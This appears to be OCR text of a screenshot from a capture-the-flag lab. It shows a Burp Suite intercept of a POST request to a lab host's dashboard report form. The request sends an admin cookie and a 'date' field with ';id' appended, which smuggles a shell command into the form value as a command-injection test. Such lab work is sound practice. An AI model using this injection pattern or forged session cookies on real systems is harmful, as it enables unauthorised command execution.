 Google Hacking DB OffSec TryHackMe | Dashboard Hack The Box
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compar
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Search
0 highlights